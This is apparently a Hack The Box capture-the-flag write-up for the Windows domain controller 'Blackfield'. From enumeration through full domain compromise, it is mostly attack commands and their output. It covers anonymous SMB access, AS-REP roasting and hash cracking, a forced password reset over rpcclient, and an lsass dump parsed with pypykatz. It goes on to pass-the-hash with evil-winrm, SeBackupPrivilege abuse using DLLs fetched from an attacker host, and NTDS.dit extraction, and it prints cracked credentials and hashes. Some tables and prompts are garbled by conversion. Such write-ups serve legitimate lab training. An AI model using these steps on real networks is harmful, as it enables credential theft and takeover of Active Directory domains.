# Blackfield



# InfoGathering

| SCOPE                       |         |                             |                        |               |           |                       |          |          |
|-----------------------------|---------|-----------------------------|------------------------|---------------|-----------|-----------------------|----------|----------|
| Hosts<br>=====              |         |                             |                        |               |           |                       |          |          |
| address<br><br>10.10.10.192 | mac<br> | name<br><br>dc01.blackfield | os_name<br><br>Unknown | os_flavor<br> | os_sp<br> | purpose<br><br>device | info<br> | comments |

## SERVICES

| Services     |      |       |              |       |                                                                                                   |
|--------------|------|-------|--------------|-------|---------------------------------------------------------------------------------------------------|
|              |      |       |              |       |                                                                                                   |
| host         | port | proto | name         | state | info                                                                                              |
|              |      |       |              |       |                                                                                                   |
| 10.10.10.192 | 53   | tcp   | domain       | open  |                                                                                                   |
| 10.10.10.192 | 88   | tcp   | kerberos-sec | open  | Microsoft Windows Kerberos server time: 2020-06-07 05:40:33Z                                      |
| 10.10.10.192 | 135  | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                             |
| 10.10.10.192 | 389  | tcp   | ldap         | open  | Microsoft Windows Active Directory LDAP Domain: BLACKFIELD.local0., Site: Default-First-Site-Name |
| 10.10.10.192 | 445  | tcp   | microsoft-ds | open  |                                                                                                   |
| 10.10.10.192 | 593  | tcp   | ncacn_http   | open  | Microsoft Windows RPC over HTTP 1.0                                                               |
| 10.10.10.192 | 3268 | tcp   | ldap         | open  | Microsoft Windows Active Directory LDAP Domain: BLACKFIELD.local0., Site: Default-First-Site-Name |
| 10.10.10.192 | 5985 | tcp   | http         | open  | Microsoft HTTPAPI httpd 2.0 SSDP/UPnP                                                             |

### DNS

```
# DNS ENUMERATION
dnsrecon -d blackfield.local -t axfr -n dc01.blackfield
dnsenum blackfield.local --dnsserver 10.10.10.192
# RESULTS
[*] Resolving SOA Record
[+] SOA dc01.blackfield.local 10.10.10.192
[*] NS Servers found:
[*] NS dc01.blackfield.local 10.10.10.192
[*] NS dc01.blackfield.local dead:beef::3c98:85d8:5506:33ea
```

#### RPC

```
# Enum RPC Info
enum4linux -a 10.10.10.192
rpcclient -U "" 10.10.10.192
```

```
Domain Name : BLACKFIELD
Domain Sid : S-1-5-21-4194615774-2175524697-3563712290
```

#### LDAP

```
# ENUM LDAP
nmap --script=ldap-rootdse.nse --script=ldap-search.nse -p389,3268 10.10.10.192 -oN ldap.results
```

NAMING CONTEXT: DC=BLACKFIELD,DC=local LDAP SERVICE NAME: BLACKFIELD.local:dc01\$@BLACKFIELD.LOCAL

#### SMB

```
# Enum General Device Info
crackmapeexec smb 10.10.10.192
smbclient -L 10.10.10.192 -U -N
# RESULTS
            Windows 10.0 Build 17763
Version :
Name
            DC01
           BLACKFIELD.local
Domain
       12.1
Signing : True
SMBv1
        1.1
           False
Sharename
                Туре
                           Comment
                            . . . . . .
ADMIN$
                Disk
                           Remote Admin
C$
                Disk
                           Default share
                           Forensic / Audit share.
forensic
                Disk
IPC$
                IPC
                           Remote IPC
NETLOGON
                Disk
                           Logon server share
profiles$
                Disk
SYSVOL
                Disk
                           Logon server share
```

## **Gaining Access**

I was able to gain access to multiple SMB shares without a password

```
smbclient -U "" //10.10.10.192/profiles$
```

```
python /usr/share/doc/python3-impacket/examples/smbclient.py -port 445 BLACKFIELD/Guest@10.10.10.192 -no-
pass
```

## Screenshot Evidence of Accesses Share

```
rootikali:~/HTB/Boxes/Blackfield# smbclient -U "" //10.10.10.192/profiles$
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \>
```

There were a ton of directories so I downloaded them all

```
# Define settings in SMBClient to download everything in share
recurse ON
prompt OFF
mask ""
mget *
```

There was nothing in any of these directories so I used it to build a user list.

```
# Build user list
ls * | sed 's/://g' | grep "\S" > user.lst
rmdir * 2> /dev/null # This deletes all direcotires in current directory
```

I then used kerberos to verify any possible user names and obtained a kerberos hash value

```
python /usr/share/doc/python3-impacket/examples/GetNPUsers.py BLACKFIELD/ -usersfile user.lst -format
john -outputfile hashes.txt -request -dc-ip 10.10.10.192
# USE RESULTS
$krb5asrep$support@BLACKFIELD:6204b245201157314cd88ee99b34b259
$22711011f65c24718624028218fa25abea91a7c4ac306189f8b8b4b278005226ff14ce9f742ae3be1b775329503cdf8d3e1412c7d
6dee278f8dfbc3b2fa1438f1fe9c65a987d54617a81b4da61db38adcdf226bc451ebe895be7cc11a0b0d0158978008d429bf6cd391
07056c8022549979ef5592a357df6860cd6a6d5098d3ecdc2eedf0298d0f2b40c31c215bf919ceb4e6627a46f53a3d1ba79068fd98
dcd4c807c7a34e325338677370004a92ed97f158186344740d429dd6791c6359dc41dfd12afeb279d4062afc2c34b87e5610574547
4865eda2710ee77c6de512f149a7c7bc8ec20a9a3edf5cc9f9b2b
```

I used john to crack the hash value

john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
# RESULTS
#00^BlackKnight

#### SCREENSHOT EVIDENCE OF CRACKED PASSWORD

root@kali:~/HTB/Boxes/Blackfield# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status #00^BlackKnight (\$krb5asrep\$support@BLACKFIELD) 1g 0:00:00:09 DONE (2020-07-07 15:53) 0.1063g/s 1524Kp/s 1524Kc/s 1524KC/s #1ByNature..#\*burberry#\*1990 Use the "--show" option to display all of the cracked passwords reliably Session completed

I could only use the credentials to access blackfiled through rpcclient. I used rpcclient to change the password of one of the other users and accessed the machine that way.

rpcclient -U support 10.10.10.192
#00^BlackKnight
# Change audit2020 users password
setuserinfo2 audit2020 23 Passw0rd123
# I then was able to acces the forensics share as audit2020
smbclient -U 'blackfield\audit2020' \\\\10.10.10.192\\forensic

## SCREENSHOT EVIDENCE OF RPCCLIENT ACCESS

```
rpcclient $> setuserinfo2 audit2020 23 Passw0rd123
rpcclient $>
rootikali:~/HTB/Boxes/Blackfield# smbclient -U 'blackfield\audit2020' \\\\10.10.10.192\\forensic
Enter BLACKFIELD\audit2020's password:
Try "help" to get a list of possible commands.
smb: \> |
```

Inside the memory\_analysis directory is a zip file entitled lsass.zip. Lsass is a WIndows authentication process so I checked that one out and found a password hash

cd memory\_analysis
get lsass.zip
# On attack machine
unzip lsass.zip

I was then able to use pypykatz to read the DMP file. RESOURCE: https://github.com/skelsec/pypykatz

### SCREENSHOT EVIDENCE OF EXPOSED NTLM HASH FOR svc\_backup

```
ali:~/HTB/Boxes/Blackfield# /usr/bin/pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: _____ lsass.DMP =
= LogonSession =
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
        = MSV =
                Username: svc_backup
                Domain: BLACKFIELD
                LM: NA
                NT: 9658d1d1dcd9250115e2205d9f48400d
                SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
        = WDIGEST [633ba]=
                username svc_backup
                domainname BLACKFIELD
```

I then passed that hash to access the target machine over WinRM. This allowed me to read the user flag

ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u svc\_backup -H 9658d1d1dcd9250115e2205d9f48400d

### SCREENSHOT EVIDENCE OF USER FLAG

```
i:~/HTB/Boxes/Blackfield# ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
         * PS C:\Users\svc_backup\Documents> hostname
DC01
         PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
          PS C:\Users\svc_backup\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . :
  IPv6 Address. . . . . . . . . . . . . dead:beef::98c:59e0:b175:6a42
  Link-local IPv6 Address . . . . : fe80::98c:59e0:b175:6a42%17
  IPv4 Address. . . . . . . . . . . . 10.10.10.192
  69d064531fe6104936815cadc8b56e53
          PS C:\Users\svc backup\Documents>
```

## USER FLAG: 69d064531fe6104936815cadc8b56e53

# PrivEsc

Checking the privileges of svc\_backup I immediately noticed I have SeBackupPrivilege permissions.

whoami /priv

## SCREENSHOT EVIDENCE OF BACKUP PERMISSIONS

\*Evil-WinRM\* PS C:\Users\svc\_backup\Documents> whoami /priv

#### PRIVILEGES INFORMATION

| Privilege Name                                                                  | Description                                                                        | State                         |
|---------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------------|
| SeMachineAccountPrivilege                                                       | Add workstations to domain<br>Back up files and directories                        | Enabled<br>Enabled            |
| SeRestorePrivilege                                                              | Restore files and directories                                                      | Enabled                       |
| SeShutdownPrivilege<br>SeChangeNotifyPrivilege<br>SeIncreaseWorkingSetPrivilege | Snut down the system<br>Bypass traverse checking<br>Increase a process working set | Enabled<br>Enabled<br>Enabled |

If you are familiar with my GitHub repos you are aware I have a tool in my repo "Payload Site for PenTesters" **RESOURCE**: https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug **PAYLOAD SITE FOR PEN TESTERS:** https://github.com/tobor88/PayloadSiteForPenTesters

Download the 2 dll files to the target machine and import their commands

```
mkdir C:\Temp
cd C:\Temp
Start-BitsTransfer http://10.10.14.37/SeBackupPrivilegeCmdLets.dll -Destination .
Start-BitsTransfer http://10.10.14.37/SeBackupPrivilegeUtils.dll -Destination .
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Set-SeBackupPrivilege
Get-SeBackupPrivilege
```

I was not able to just copy and read the root flag. Because this is a domain controller I changed the permissions on the NTDS.dit file and used that file to obtain the hash of an administrator. This is a process you most likely have done before when verifying users in a domain are not currently using any exposed passwords.

```
$User="blackfield.local\svc_backup"
$Folder="C:\windows\ntds"
$Acl = Get-Acl $Folder
$Rule = New-Object -TypeName System.Security.AccessControl.FileSystemAccessRUle $User, "FullControl",
"ContainerInherit,ObjectInherit", "None", "Allow"
$Acl.AddAccessRule($Rule)
Set-Acl -Path $Folder -AclObject $Acl
```

#### Make the shadow copy file CONTENTS OF backup.txt

```
set metadata C:\temp\backup.cab
set context clientaccessibles
set context persistents
begin backups
add volume c: alias mydrives
creates
expose %mydrive% z:
```

Download backup.txt to the target

| cd C:\Temp         |                               |              |
|--------------------|-------------------------------|--------------|
| Start-BitsTransfer | http://10.10.14.37/backup.txt | -Destination |

Run the backup script

Diskshadow /s backup.txt

Downlload the backup shadow copy files to attack machine. Using Evil-WinRM it is as simple as

download ntds.dit download SYSTEM.bak

I then used impackets secretsdump.py to extract the password hashes

```
python /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds ntds.dit -system SYSTEM.bak LOCAL -
outputfile hashes.txt
```

Reading the output of hashes.txt I obtained the administrator hash. I then passed the hash to obtain administrator access and read the root flag

```
# Gain administrator access
ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u administrator -H
184fb5e5178480be64824d4cd53b99ee
# Read root flag
type C:\Users\Administrator\Desktop\root.txt
# RESULTS
bd2e1dca180329ad830da2dbcc4da147
```

### SCREENSHOT EVIDENCE OF ROOT FLAG

not@kali:~/HTB/Boxes# ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt bd2e1dca180329ad830da2dbcc4da147

\*Evil-WinRM\* **PS** C:\Users\Administrator\Documents>

## ROOT FLAG: bd2e1dca180329ad830da2dbcc4da147